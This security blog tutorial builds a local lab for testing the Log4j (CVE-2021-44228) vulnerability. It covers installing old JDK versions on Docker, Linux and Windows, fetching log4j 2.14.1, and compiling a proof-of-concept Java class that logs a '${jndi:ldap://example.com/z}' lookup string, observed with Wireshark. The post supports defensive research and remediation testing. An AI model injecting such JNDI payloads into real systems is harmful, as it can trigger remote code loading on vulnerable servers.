Given its widespread adoption rate and the challenge enterprises face with tracking down where it is being used, Log4j would likely continue to be a relevant attack vector for quite a long time. Because of this, we decided to showcase how one would go about building a local lab that can be used for developing and testing exploits, as well as validating and adapting remediation actions.
For background, whenever we refer to the Apache log4j vulnerability, we mean the following CVEs:
- CVE-2021-44228
- CVE-2021-45046
- CVE-2021-45105
1. Building the Vulnerable Server
Due to the many conditions and elements included in this vulnerability, which significantly influence the impact and the possible steps for remediation, we found that to be able to test and obtain realistic results that can then confidently be relied on, we had to be very precise when setting up the environment. For example, the version of JDK, the version of log4j, the operating system, the running DNS resolver services, the log4j configuration file, the Java configuration file, the environment variables, as well as what other libraries are being included in the application can all make the exploitation and patching of this issue slightly different.
And because of this, it is important to make sure that all the software matches the one of the target application. To that end, in this article, you will see that we pay particular attention not only to the version of log4j but also to Java as it also plays an important role in the exploit.
We will cover three different ways of building a vulnerable server:
Docker Containers
Start right away with Docker, which is by far the easiest to set up. OpenJDK (an open-source implementation of the Java Platform, Standard Edition) offers all the versions of Java that you may need; ready to be downloaded and used.
Keep in mind that JDK versions greater than 6u211, 7u201, 8u191, and 11.0.1 are not affected by the LDAP attack vector. In these versions com.sun.jndi.ldap.object.trustURLCodebase is set to false meaning JNDI cannot load remote code using LDAP. However, the vulnerability is still exploitable using other methods, such as beanfactory.
In the example below you will see how easy it is to download JDK 8u171 and jump right into it:

Linux Virtual Machine
Alternatively, if you prefer to set up the testing environment directly on a Linux server, it is still relatively easy. You can go to the Java SE archive and select the version of Java that you need (we recommend the tar.gz format).
Once the version is downloaded, it is just a matter of extracting the archive, as shown below:
user@ubuntu:~/poc$ ll -Ah
total 183M
-rw-rw-r-- 1 user user 183M Dec 20 02:13 jdk-8u171-linux-x64.tar.gz

user@ubuntu:~/poc$ tar zxvf jdk-8u171-linux-x64.tar.gz
[...snip...]

user@ubuntu:~/poc$ ll -Ah
total 183M
drwxr-xr-x 8 user user 4.0K Mar 28  2018 jdk1.8.0_171/
-rw-rw-r-- 1 user user 183M Dec 20 02:13 jdk-8u171-linux-x64.tar.gz

user@ubuntu:~/poc$ ./jdk1.8.0_171/bin/java -version
java version "1.8.0_171"
Java(TM) SE Runtime Environment (build 1.8.0_171-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.171-b11, mixed mode)
Windows Virtual Machine
Unlike the previous two options, downloading Java on Windows system without actually installing it, is slightly more involved. It all starts the same way: by downloading the wanted version of Java from the Java SE archive, but then rather than installing it we will have to do a few steps.
As initially described by Igor on Stack Overflow:
Step 1: Download and install 7zip

Step 2: Unarchive the executable “jdk-XuXX-windows-x64.exe” with 7zip, as shown below:

Step 3: Run extrac32 111 within the .rsrc\1033\JAVA_CAB10 folder, as shown below:

Step 4: Extract the “tools.zip” archive in the same folder using 7zip
Step 5: Run for /r %x in (*.pack) do .\bin\unpack200 -r "%x" "%~dx%~px%~nx.jar" within the newly created “tools” folder, as shown below:

Step 6: Recursively copy the contents of the “tools” folder to a location where JDK would be located; in the screenshot below the new folder would be C:\jdk-8u171.

Step7: Verify that Java has been installed successfully:

2. Building the Vulnerable Application
With a working server, the next step would be to download the version of log4j that would be used for testing. This could be achieved by downloading the (tar.gz or zip) library from Apache’s archive.
In our case, that was version 2.14.1 of log4j, as shown below:
user@ubuntu:~/poc$ wget -q https://archive.apache.org/dist/logging/log4j/2.14.1/apache-log4j-2.14.1-bin.tar.gz
user@ubuntu:~/poc$ tar zxf apache-log4j-2.14.1-bin.tar.gz
user@ubuntu:~/poc$ ls -l apache-log4j-2.14.1-bin/log4j-{api,core}-2.14.1.jar
-rw-r--r-- 1 user user  300364 Mar  6  2021 apache-log4j-2.14.1-bin/log4j-api-2.14.1.jar
-rw-r--r-- 1 user user 1745701 Mar  6  2021 apache-log4j-2.14.1-bin/log4j-core-2.14.1.jar
Once that is completed, the next step is to either recreate the application you are targeting, or a simple dummy one where you can work on the attack. A short piece of code that would be able to invoke the vulnerability has been included below:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;

public class POC {
    public static void main(String[] args) {
        Logger logger = LogManager.getLogger(POC.class);
        logger.error("${jndi:ldap://example.com/z}");
    }
}
To compile the script, it is important to include both the “core” and the “api” libraries:
user@ubuntu:~/poc$ ./jdk1.8.0_171/bin/javac -cp apache-log4j-2.14.1-bin/log4j-core-2.14.1.jar:apache-log4j-2.14.1-bin/log4j-api-2.14.1.jar POC.java
To run the script, it is once again required to include both libraries as well as the current folder:
user@ubuntu:~/poc$ ./jdk1.8.0_171/bin/java -cp apache-log4j-2.14.1-bin/log4j-core-2.14.1.jar:apache-log4j-2.14.1-bin/log4j-api-2.14.1.jar:. POC
14:27:56.562 [main] ERROR POC - ${jndi:ldap://example.com/z}
Note that the vulnerable application hangs once executed, as an LDAP request is being made in the background and it will need to timeout.
3. Testing the Proof-Of-Concept
At this point, the last element needed to complete the basic research environment would be to obtain visibility over the network traffic. Ideally, that would be done with a custom LDAP/DNS/RMI server that would be able to provide a clear indication of the request and any metadata it carries, as well as control over what data is sent back to the vulnerable application; however, some of that could be achieved with a simple packet analyser that can show if a request is being made, even if nothing is sent back. For a lot of the cases that should be enough to prove if the application is (still) vulnerable.
We would recommend Wireshark as it will be easy to see the different protocols and it is very intuitive to apply filters (unlike tcpdump). With it running (do not forget to execute it with elevated privileges), listening on all interfaces, you should be able to rerun the POC script and see the network traffic, as shown below:

Conclusion
That concludes our build of a small testing environment for Log4j. In the next blog, we will delve deeper into exploiting this vulnerability and examining different mitigation strategies.

